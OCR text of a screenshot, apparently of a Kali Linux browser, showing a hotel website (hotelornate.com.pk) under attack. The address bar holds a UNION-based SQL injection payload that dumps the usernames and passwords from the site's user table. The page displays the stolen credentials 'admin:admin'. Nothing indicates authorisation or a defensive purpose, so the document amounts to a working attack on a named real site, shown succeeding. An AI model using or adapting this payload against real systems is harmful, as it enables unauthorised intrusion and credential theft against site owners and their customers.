 :: Hotel Ornate :: admin:...
WhatsApp - Mozilla Fire...
01:14 AM
92%
:: Hotel Ornate :: admin:admin - Mozilla Firefox
Kali Linux
:: Hotel Ornate :: admin:a
www.hotelornate.com.pk/leftmenubody.php?id=-2 union select 1,group_concat(username,0x3a,password),3,4,5,6,7,8 from lito_user--+
h
HOTEL
Ornate
Home Reservations About Us Contact Info
admin:admin
Key Amenities
6
Guest Room
Dinning
Meeting
Out Door Caterin
Rent A Car
Tariff & Policie